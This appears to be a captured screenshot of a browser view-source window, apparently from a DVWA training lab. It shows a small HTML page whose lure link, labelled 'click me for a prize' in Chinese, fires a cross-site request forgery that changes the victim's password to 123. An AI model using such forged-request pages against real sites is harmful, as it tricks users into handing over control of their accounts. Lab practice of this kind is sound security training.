 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://172.16.2.102/fun.htm × http://172.16.2.102/fun.htm × +
view-source:http://172.16.2.102/fun.htm 搜索
1 <html>
2 <body>
3 <a href="http://172.16.2.101/DVWA/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change">点我有奖</a>
4 </body>
5 </html>